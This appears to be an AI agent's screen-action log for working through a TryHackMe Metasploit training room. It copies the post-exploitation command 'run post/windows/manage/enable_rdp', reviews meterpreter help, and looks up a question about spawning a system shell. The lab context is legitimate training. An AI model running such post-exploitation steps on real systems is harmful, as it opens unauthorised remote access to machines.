
{"action": "left_click", "coordinate": [281, 7]}


Step: Bring the TryHackMe Metasploit room page in Firefox in front of the Tilix terminal
{"action": "left_click", "coordinate": [313, 327]}

Step: Mark the local_exploit_suggester question as completed so it shows Correct Answer
{"action": "left_click", "coordinate": [350, 327]}
{"action": "left_click", "coordinate": [831, 441]}
{"action": "scroll", "coordinate": [377, 299], "scroll_direction": "down", "scroll_amount": 3}

Step: Copy the 'run post/windows/manage/enable_rdp' command and return to the Tilix terminal
{"action": "left_click_drag", "start_coordinate": [254, 273], "coordinate": [563, 273]}

{"action": "right_click", "coordinate": [535, 278]}
{"action": "left_click", "coordinate": [301, 6]}

Step: Bring Firefox to the front and open a new blank tab
{"action": "left_click", "coordinate": [196, 31]}
{"action": "key", "text": "ctrl+t"}


Step: Open the 'Enabling Remote Desktop - Metasploit Unleashed' result, then close it to return to TryHackMe
{"action": "left_click", "coordinate": [330, 258]}

{"action": "left_click", "coordinate": [355, 40]}


{"action": "scroll", "coordinate": [697, 178], "scroll_direction": "up", "scroll_amount": 20}

Step: Scroll through the meterpreter help output in Tilix to review the available commands
{"action": "scroll", "coordinate": [777, 179], "scroll_direction": "down", "scroll_amount": 3}
{"action": "scroll", "coordinate": [777, 178], "scroll_direction": "down", "scroll_amount": 8}

{"action": "scroll", "coordinate": [776, 179], "scroll_direction": "down", "scroll_amount": 10}

{"action": "scroll", "coordinate": [777, 178], "scroll_direction": "down", "scroll_amount": 11}

Step: Copy the TryHackMe question about spawning a system shell and paste it into a new Firefox tab, closing the Metasploit walkthrough tab
{"action": "left_click", "coordinate": [225, 318]}

{"action": "triple_click", "coordinate": [243, 370]}
{"action": "key", "text": "ctrl+c"}
